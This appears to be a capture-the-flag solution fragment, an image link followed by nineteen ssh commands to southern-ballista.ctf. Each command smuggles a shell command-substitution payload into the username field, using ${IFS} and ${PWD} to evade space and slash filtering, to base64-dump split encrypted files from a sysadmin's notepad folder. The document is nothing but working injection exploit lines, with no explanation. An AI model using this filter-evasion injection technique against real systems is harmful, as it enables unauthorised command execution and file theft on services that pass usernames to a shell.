 ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixaa.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixab.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixac.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixad.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixae.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixaf.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixag.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixah.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixai.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixaj.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixak.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixal.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixam.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixan.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixao.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixap.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixaq.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixar.enc)'@southern-ballista.ctf
ssh '$(cd${IFS}home${PWD}sysadmin${PWD}notepad;base64${IFS}prefixas.enc)'@southern-ballista.ctf